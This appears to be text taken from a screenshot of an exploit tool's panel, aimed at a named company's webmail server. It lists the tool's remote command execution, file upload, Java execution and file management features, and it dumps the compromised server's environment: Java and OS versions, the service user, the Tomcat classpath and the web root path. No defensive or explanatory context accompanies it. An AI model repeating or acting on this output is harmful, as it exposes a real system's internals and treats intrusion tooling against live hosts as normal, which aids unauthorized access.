 目标地址： http://mail.gionee.com/m/index.action
字符集： GBK 提交方式： POST 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据
网站物理路径： /webmail
java.home: /usr/java/ibm-java-i386-60/jre
java.version: 1.6.0
os.name: Linux
os.arch: x86
os.version: 2.6.18-164.el5
user.name: vmail
user.home: /no/where
user.dir: /no/where
java.class.version: 50.0
java.class.path: :/Tomcat6.0/bin/bootstrap.jar
java.library.path: /usr/java/ibm-java-i386-60/jre/lib/i386:/usr/lib
file.separator: /
path.separator: :
java.vendor: IBM Corporation
java.vendor.url: http://www.ibm.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 2.4
java.vm.vendor: IBM Corporation
java.vm.name: IBM J9 VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification